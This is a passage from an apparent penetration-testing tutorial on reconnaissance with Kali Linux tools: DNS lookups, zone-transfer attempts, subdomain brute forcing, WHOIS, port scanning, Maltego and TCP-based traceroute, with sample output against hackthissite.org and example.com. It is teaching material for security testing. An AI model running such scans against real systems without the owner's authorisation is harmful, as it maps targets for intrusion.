;hackthissite.org.    IN  ANY
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.136
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  NS  ns1.hackthissite.org.
hackthissite.org.  5  IN  NS  c.ns.buddyns.com.
hackthissite.org.  5  IN  NS  f.ns.buddyns.com.
hackthissite.org.  5  IN  NS  e.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns2.hackthissite.org.
hackthissite.org.  5  IN  NS  b.ns.buddyns.com.
hackthissite.org.  5  IN  NS  d.ns.buddyns.com.
Received 244 bytes from 172.16.43.2#53 in 34 ms
The host command looks for these records by querying the DNS servers listed in the /etc/resolv.conf file of your Kali Linux system. If you want to use other DNS servers, just give the DNS server address as the last command-line option.
If you give the domain name as the command-line option in host, the method is called forward lookup, but if you give an IP address as the command-line option to the host command, the method is called reverse lookup.
Try to do a reverse lookup of the following IP address:
host 23.23.144.81
What information can you get from this command?
The host tool can also be used to do a DNS zone transfer. With this mechanism, we can collect information about the available hostnames in a domain.
A DNS zone transfer is a mechanism used to replicate a DNS database from a master DNS server to another DNS server, usually called a slave DNS server. Without this mechanism, the administrators have to update each DNS server separately. The DNS zone transfer query must be issued to an authoritative DNS server of a domain.
Due to the nature of information that can be gathered by a DNS zone transfer, nowadays, it is very rare to find a DNS server that allows zone transfer to an arbitrary zone transfer request.
If you find a DNS server that allows zone transfer without limiting who is able to do it; this means that the DNS server has been configured incorrectly.
Besides the
host command, you can also use the dig command to do DNS interrogation. The advantages of dig compared to host are its flexibility and clarity of output. With dig, you can ask the system to process a list of lookup requests from a file.
Let's use dig to interrogate the http://hackthissite.org domain.
Without giving any options besides the domain name, the dig command will only return the A record of a domain. To request any other DNS record type, we can give the type option in the command line:
# dig hackthissite.org
; <<>> DiG 9.9.5-9+deb8u5-Debian <<>> hackthissite.org
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 44321
;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0005 , udp: 4096
;; QUESTION SECTION:
;hackthissite.org.    IN  A
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.136
;; Query time: 80 msec
;; SERVER: 172.16.43.2#53(172.16.43.2)
;; WHEN: Tue Feb 02 18:16:06 PST 2016
;; MSG SIZE  rcvd: 125
From the result, we can see that the dig output now returns the DNS records of A.
For a more detailed list examination of the record, input the following command:
  #dig hackthissite.org any
; <<>> DiG 9.9.5-9+deb8u5-Debian <<>> hackthissite.org any
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 49723
;; flags: qr rd ra; QUERY: 1, ANSWER: 12, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0005 , udp: 4096
;; QUESTION SECTION:
;hackthissite.org.    IN  ANY
;; ANSWER SECTION:
hackthissite.org.  5  IN  A  198.148.81.136
hackthissite.org.  5  IN  A  198.148.81.137
hackthissite.org.  5  IN  A  198.148.81.135
hackthissite.org.  5  IN  A  198.148.81.138
hackthissite.org.  5  IN  A  198.148.81.139
hackthissite.org.  5  IN  NS  e.ns.buddyns.com.
hackthissite.org.  5  IN  NS  b.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns1.hackthissite.org.
hackthissite.org.  5  IN  NS  f.ns.buddyns.com.
hackthissite.org.  5  IN  NS  c.ns.buddyns.com.
hackthissite.org.  5  IN  NS  ns2.hackthissite.org.
hackthissite.org.  5  IN  NS  d.ns.buddyns.com.
;; Query time: 37 msec
;; SERVER: 172.16.43.2#53(172.16.43.2)
;; WHEN: Tue Feb 02 18:17:41 PST 2016
;; MSG SIZE  rcvd: 255
The
dig tool has given us a great deal more information, including
Name Servers (NS) and the IP addresses (A records) associated with the domain hackthissite.org.
To collect information from a DNS server, we can utilize dnsenum. The DNS information that can be gathered is as follows:
Besides being used to get DNS information, dnsenum also has the following features:
dnsenum tool included in Kali Linux comes with a dns.txt dictionary file that contains 1,480 subdomain names and a dns-big.txt file that contains 266,930 subdomain names.Whois queries on C-class domain network ranges and calculate its network ranges.To access dnsenum, go to the console and type the following command:
# dnsenum
This will display the usage instruction on your screen.
As an example of the dnsenum tool usage, we will use dnsenum to get DNS information from a target domain. The command to do this is as follows:
# dnsenum hackthissite.org
dnsenum.pl VERSION:1.2.3
-----   hackthissite.org   -----
Host's addresses:
__________________
hackthissite.org.                        5        IN    A        198.148.81.138
hackthissite.org.                        5        IN    A        198.148.81.136
hackthissite.org.                        5        IN    A        198.148.81.137
hackthissite.org.                        5        IN    A        198.148.81.139
hackthissite.org.                        5        IN    A        198.148.81.135
Name Servers:
______________
d.ns.buddyns.com.                        5        IN    A        107.191.99.111
c.ns.buddyns.com.                        5        IN    A        88.198.106.11
f.ns.buddyns.com.                        5        IN    A        103.6.87.125
ns1.hackthissite.org.                    5        IN    A        198.148.81.188
e.ns.buddyns.com.                        5        IN    A        213.183.56.98
ns2.hackthissite.org.                    5        IN    A        198.148.81.189
b.ns.buddyns.com.                        5        IN    A        173.244.206.25
Mail (MX) Servers:
___________________
aspmx3.googlemail.com.                   5        IN    A        64.233.185.26
aspmx5.googlemail.com.                   5        IN    A        74.125.141.27
aspmx.l.google.com.                      5        IN    A        74.125.28.26
aspmx4.googlemail.com.                   5        IN    A        173.194.205.27
alt1.aspmx.l.google.com.                 5        IN    A        74.125.142.26
aspmx2.googlemail.com.                   5        IN    A        74.125.142.27
alt2.aspmx.l.google.com.                 5        IN    A        64.233.185.27
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
Trying Zone Transfer for hackthissite.org on d.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on c.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on f.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on ns1.hackthissite.org ...
AXFR record query failed: RCODE from server: REFUSED
Trying Zone Transfer for hackthissite.org on e.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
Trying Zone Transfer for hackthissite.org on ns2.hackthissite.org ...
AXFR record query failed: RCODE from server: REFUSED
Trying Zone Transfer for hackthissite.org on b.ns.buddyns.com ...
AXFR record query failed: truncated zone transfer
brute force file not specified, bay.
Using the default options of dnsenum, we can get information about the host address, name servers, and the mail server's IP address.
Another technique that can be used to find the subdomain is by using Google. This will be useful if the DNS zone transfer is disabled. To use Google, just add the -p option for the number of Google pages to be processed, or -s to define the number of subdomains to be collected. You may also want to set the number of threads to do the queries (--threads) in order to speed up the process.
The fierce tool is a DNS enumeration tool that uses several techniques to find all of the IP addresses and hostnames of a target. It works by first querying your system's DNS server for the target DNS server; next, it uses the target DNS server. It also supports the wordlist supplied by the user to find subdomain names. It does this recursively until all of the wordlist items are tested. The main feature of fierce is that it can be used to locate non-contiguous IP space and hostnames against specified domains.
To access fierce in Kali Linux, you can use the console and type the following command:
# fierce -h
This will display the usage instructions on your screen.
As an example, let's use fierce to find information about a domain:
#  fierce -dns example.com  -threads 3
DNS Servers for example.com:
  a.iana-servers.net
  b.iana-servers.net

Trying zone transfer first...
  Testing a.iana-servers.net
    Request timed out or transfer not allowed.
  Testing b.iana-servers.net
    Request timed out or transfer not allowed.

Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force

Checking for wildcard DNS...
Nope. Good.
Now performing 2280 test(s)...
93.184.216.34  www.example.com

Subnets found (may want to probe here using nmap or unicornscan):
  93.184.216.0-255 : 1 hostnames found.

Done with Fierce scan: http://ha.ckers.org/fierce/
Found 1 entries.

Have a nice day.
It may take some time to finish the DNS enumeration using fierce.
In this section, we talked a lot about finding hostnames for a domain; you may ask what the purposes of these hostnames are. In a penetration testing project, one of the authors found a web meeting session after getting the hostname's result from the DNS analysis phase. That host allowed the author to join the ongoing web meeting session.
DMitry (Deepmagic Information Gathering Tool) is an all-in-one information gathering tool. It can be used to gather the following information:
Whois record of a host by using the IP address or domain nameEven though this information can be obtained using several Kali Linux tools, it is very handy to gather all of the information using a single tool and to save the report to one file.
To access DMitry from the Kali Linux menu, navigate to Applications | Information Gathering | dmitry, or you can use the console and type the following command:
# dmitry
As an example, let's do the following to a target host:
Whois lookupThe command for performing the preceding actions is as follows:
# dmitry -iwnse hackthissite.org
The following is the abridged result of the preceding command:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:198.148.81.138
HostName:hackthissite.org
Gathered Inet-whois information for 198.148.81.138
---------------------------------
inetnum:        198.147.161.0 - 198.148.176.255
netname:        NON-RIPE-NCC-MANAGED-ADDRESS-BLOCK
descr:          IPv4 address block not managed by the RIPE NCC

remarks:        http://www.iana.org/assignments/ipv4-recovered-address-space/ipv4-recovered-address-space.xhtml
remarks:
remarks:        -----------------------------------------------------
country:        EU # Country is really world wide
admin-c:        IANA1-RIPE
tech-c:         IANA1-RIPE
status:         ALLOCATED UNSPECIFIED
mnt-by:         RIPE-NCC-HM-MNT
mnt-lower:      RIPE-NCC-HM-MNT
mnt-routes:     RIPE-NCC-RPSL-MNT
created:        2011-07-11T12:36:59Z
last-modified:  2015-10-29T15:18:41Z
source:         RIPE
role:           Internet Assigned Numbers Authority
address:        see http://www.iana.org.
admin-c:        IANA1-RIPE
tech-c:         IANA1-RIPE
nic-hdl:        IANA1-RIPE
remarks:        For more information on IANA services
remarks:        go to IANA web site at http://www.iana.org.
mnt-by:         RIPE-NCC-MNT
created:        1970-01-01T00:00:00Z
last-modified:  2001-09-22T09:31:27Z
source:         RIPE # Filtered
% This query was served by the RIPE Database Query Service version 1.85.1 (DB-2)
Next, Dmitry outputs the Domain domain registration information:
Gathered Inic-whois information for hackthissite.org
---------------------------------
Domain Name: HACKTHISSITE.ORG
Domain ID: D99641092-LROR
WHOIS Server:
Referral URL: http://www.enom.com
Updated Date: 2016-01-19T14:35:36Z
Creation Date: 2003-08-10T15:01:25Z
Registry Expiry Date: 2016-08-10T15:01:25Z
Sponsoring Registrar: eNom, Inc.
Sponsoring Registrar IANA ID: 48
Domain Status: clientTransferProhibited https://www.icann.org/epp#clientTransferProhibited
Registrant ID: 14e024383b91c924
Registrant Name: Whois Agent
Registrant Organization: Whois Privacy Protection Service, Inc.
Registrant Street: PO Box 639
Registrant Street: C/O hackthissite.org
Registrant City: Kirkland
Registrant State/Province: WA
Registrant Postal Code: 98083
Registrant Country: US
Registrant Phone: +1.4252740657
Registrant Phone Ext:
Registrant Fax: +1.4259744730
Registrant Fax Ext:
Registrant Email: ngtghshcl@whoisprivacyprotect.com
Admin ID: 14e024383b91c924
Admin Name: Whois Agent
Admin Organization: Whois Privacy Protection Service, Inc.
Admin Street: PO Box 639
Admin Street: C/O hackthissite.org
Admin City: Kirkland
Admin State/Province: WA
Admin Postal Code: 98083
Admin Country: US
Admin Phone: +1.4252740657
Admin Phone Ext:
Admin Fax: +1.4259744730
Admin Fax Ext:
Admin Email: ngtghshcl@whoisprivacyprotect.com
Tech ID: 14e024383b91c924
Tech Name: Whois Agent
Tech Organization: Whois Privacy Protection Service, Inc.
Tech Street: PO Box 639
Tech Street: C/O hackthissite.org
Tech City: Kirkland
Tech State/Province: WA
Tech Postal Code: 98083
Tech Country: US
Tech Phone: +1.4252740657
Tech Phone Ext:
Tech Fax: +1.4259744730
Tech Fax Ext:
Tech Email: ngtghshcl@whoisprivacyprotect.com
Name Server: B.NS.BUDDYNS.COM
Name Server: C.NS.BUDDYNS.COM
Name Server: E.NS.BUDDYNS.COM
Name Server: D.NS.BUDDYNS.COM
Name Server: NS1.HACKTHISSITE.ORG
Name Server: NS2.HACKTHISSITE.ORG
Name Server: F.NS.BUDDYNS.COM
DNSSEC: unsigned
>>> Last update of WHOIS database: 2016-02-11T13:04:41Z <<<
We can also use dmitry to perform a simple port scan by giving the following command:
# dmitry -p hackthissite.org -f -b
The result of the preceding command is as follows:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:198.148.81.135
HostName:hackthissite.org
Gathered TCP Port information for 198.148.81.135
---------------------------------
 Port    State
...
14/tcp    filtered
15/tcp    filtered
16/tcp    filtered
17/tcp    filtered
18/tcp    filtered
19/tcp    filtered
20/tcp    filtered
21/tcp    filtered
22/tcp    open
>> SSH-2.0-OpenSSH_5.8p1_hpn13v10 FreeBSD-20110102
23/tcp    filtered
24/tcp    filtered
25/tcp    filtered
26/tcp    filtered
...
79/tcp    filtered
80/tcp    open
Portscan Finished: Scanned 150 ports, 69 ports were in state closed
All scans completed, exiting
From the preceding command, we find that the target host is using a device to do packet filtering. It only allows incoming connections to port 22 for SSH and port 80, which is commonly used for a web server. What is of interest is that the type of SSH installation is indicated, allowing for further research on possible vulnerabilities to the OpenSSH installation.
Maltego is an open source intelligence and forensics application. It allows you to mine and gather information and represent the information in a meaningful way. The term open source in Maltego means that it gathers information from open source resources. After gathering the information, Maltego allows you to identify the key relationships between the information gathered.
Maltego is a tool that can graphically display the links between data, so it will make it easier to see the common aspects between pieces of information.
Maltego allows you to enumerate the following Internet infrastructure information:
Whois informationIt can also be used to gather the following information about people:
Kali Linux, by default, comes with Maltego 3.6.1 Kali Linux edition. The following are the limitations of the community version (http://www.paterva.com/web5/client/community.php):
There are more than 70 transforms available in Maltego. The word transform refers to the information gathering phase of Maltego. One transform means that Maltego will only do one phase of information gathering.
To access Maltego from the Kali Linux menu, navigate to Application | Information Gathering maltego. There is also a start icon on the desktop, or you can use the console and type the following command:
# maltego
You will see the Maltego welcome screen. After several seconds, you will see the following Maltego startup wizard that will help you set up the Maltego client for the first time:

Click on Next to continue to the next window, as shown in the following screenshot:

In this window, you need to enter your login information to the Maltego community server. If you don't have the login information, you need to register yourself first by clicking on the register here link.
The following screenshot shows the Register page:

You need to fill in your details into the corresponding fields provided, and click on the Register button to register.
If you already have the login details, you can enter them in the fields provided. When the login information is correct, the following information will be displayed:

You will then need to select the transform seeds, as shown in the following screenshot:

The Maltego client will connect to the Maltego servers in order to get the transforms. If Maltego has been initialized successfully, you will see the following screenshot:

This means that your Maltego client initialization has been done successfully. Now you can use the Maltego client.
Before we use the Maltego client, let's first see the Maltego interface:

On the top-left side of the preceding screenshot, you will see the Palette window. In the Palette window, you can choose the entity type for which you want to gather the information. Maltego divides the entities into six groups, as follows:
In the top and center of the preceding screenshot, you will see the different views:
Views are used to extract information that is not obvious from large graphs—where the analyst cannot see clear relationships by manual inspection of data. Main View is where you work most of the time. In Bubble View, the nodes are displayed as bubbles, while in the Entity List tab, the nodes are simply listed in text format.
Next to the views, you will see different layout algorithms. Maltego supports the following four layout algorithms:
After a brief description of the Maltego client user interface, it's time for the action.
Let's suppose you want to gather information about a domain. We will use the example.com domain for this example. We will explore how to do this in the following sections:
paterva.com in the main window.example.com, as shown in the following screenshot:
domain name, you will see all of the transforms that can be done to the domain name:To Person, To Phone numbers, and To WebsiteDomainToDNSNameSchema from domain transforms (Run Transform | Other Transforms | DomainToDNSNameSchema). The following screenshot shows the result:
After the DNS from Domain transform, we got information on the website address (www.example.com) related to the example.com domain.
You can run other transforms to the target domain.
If you want to change the domain, you need to save the current graph first. Follow these steps to save the graph:
.mtgx). To change the domain, just double-click on the existing domain and change the domain name.Next, we will describe several tools that can be used to get route information.
Network routing information is useful for penetration testers in a number of ways. First, they can identify different devices in between the penetration tester's machine and the target. The penetration tester could also glean information about how the network operates and how traffic is routed between the target and the tester's machine. Finally, the penetration tester would also be able to determine if there was an intermediate barrier such as a firewall or proxy server between the tester and the target.
Kali Linux has a number of tools that provides network routing information.
A supplement to the traceroute command found in Linux distributions is the tcptraceroute tool. The normal traceroute command sends either a UDP or ICMP echo request packet to the target house with a Time to Leave (TTL) set to one. This TTL is increased by one for each host it reaches until the packet reaches the target host. The major difference between traceroute and the tcptraceroute tool is that the tcptraceroute tools use a TCP SYN packet to the target host.
The main advantage with using tcptraceroute is when you have the possibility of encountering a firewall between the testing machine and the target. Firewalls are often configured to filter out ICMP and UDP traffic associated with the traceroute command. As a result, the traceroute information will not be useful to you. Using tcptraceroute allows us to use the TCP connection on a specific port, which the firewall will allow you to pass through, thereby allowing you to enumerate the network routing path through the firewall.
The tcptraceroute command makes use of the TCP three-way handshake to determine if the patch through the firewall is allowed. If the port is open, you will receive a SYN/ACK packet. If the port is closed, you will receive a RST packet. To start tcptraceroute, type the following into the command line:
# tcptraceroute
This command will show the different functions related to the command.
The simplest usage is running the command against a domain. For this demonstration, we will run the traceroute command to trace the network route to the domain the example.com:
# traceroute www.example.com
The redacted output for traceroute is as follows:
traceroute to www.example.com (192.168.10.100), 30 hops max, 40 byte packets
 1  192.168.1.1 (192.168.1.1)  8.382 ms  12.681 ms  24.169 ms
 2  1.static.192.168.xx.xx.isp (192.168.2.1)  47.276 ms  61.215 ms  61.057 ms
 3  * * *
 4  74.subnet192.168.xx.xx.isp (192.168.4.1)  68.794 ms  76.895 ms  94.154 ms
 5  isp2 (192.168.5.1)  122.919 ms  124.968 ms  132.380 ms
...
15  * * *
...
30  * * *
As you can see, there are several steps that are indicated and others that appear as ***. If we look at the output, by hop 15, we see that there is no information available. This is indicative of a filtering device between the tester machine and the host, example.com.
To counter this filtering, we will try to determine the route using the tcptraceroute command. As we know that example.com has a web server, we will set the command to try the TCP port 80, which is the HTTP port. Here is the command:
# tcptraceroute www.example.com
The output is as follows:
Selected device eth0, address 192.168.1.107, port 41884 for outgoing packets
Tracing the path to www.example.com (192.168.10.100) on TCP port 80 (www),                 30 hops max
 1  192.168.1.1  55.332 ms  6.087 ms  3.256 ms
 2  1.static.192.168.xx.xx.isp (192.168.2.1)    66.497 ms  50.436                 ms  85.326 ms
 3  * * *
 4  74.subnet192.168.xx.xx.isp (192.168.4.1)  56.252 ms  28.041 ms  34.607 ms
 5  isp2 (192.168.5.1)  51.160 ms  54.382 ms  150.168 ms
 6  192.168.6.1  106.216 ms  105.319 ms  130.462 ms
 7  192.168.7.1  140.752 ms  254.555 ms  106.610 ms
...
14  192.168.14.1  453.829 ms  404.907 ms  420.745 ms
15  192.168.15.1 615.886 ms  474.649 ms  432.609 ms
16  192.168.16.1 [open]  521.673 ms  474.778 ms  820.607 ms
As we can see from the tcptraceroute output, the request has reached our target system and has given us the hops that the request took to get to the target.
Another tool that makes use of the same use of the TCP hand-shake is tctrace. Much like tcptraceroute, tctrace sends a SYN packet to a specific host and if the reply is a SYN/ACK, the port is open. A RST packet indicates a closed port.
To start tctrace, enter the following command:
# tctrace -i<device> -d<targethost>
The –i <device> is the network interface on the target and -d <taget host> is the target.
For this example, we are going to run tctrace against the www.example.com domain:
# tctrace -i eth0 -d www.example.com
The following output is obtained:
 1(1)   [172.16.43.1]
 2(1)   [172.16.44.1]
 3(all)  Timeout
 4(3)   [172.16.46.1]
 5(1)   [172.16.47.1]
 6(1)   [172.16.48.1]
 7(1)   []
...
14(1)   [172.16.56.1]
15(1)   [172.16.57.1]
16(1)   [198.148.81.137] (reached; open)
Aside from routing and domain information, Kali Linux has other tools that can provide a great deal of OSINT to penetration testers. These tools act as search engines that have the ability to cull a variety of resources such as Google or social networking sites for e-mail addresses, documents, and domain information. One of the advantages of using these tools is that they do not directly search websites, but rather use other search engines to provide OSINT. This limits the penetration tester's fingerprints on a target system.
Some of these tools are built in to Kali Linux and others have to be installed. The following present a good subset of the tools that will aid you in the vast majority of information collection cases.
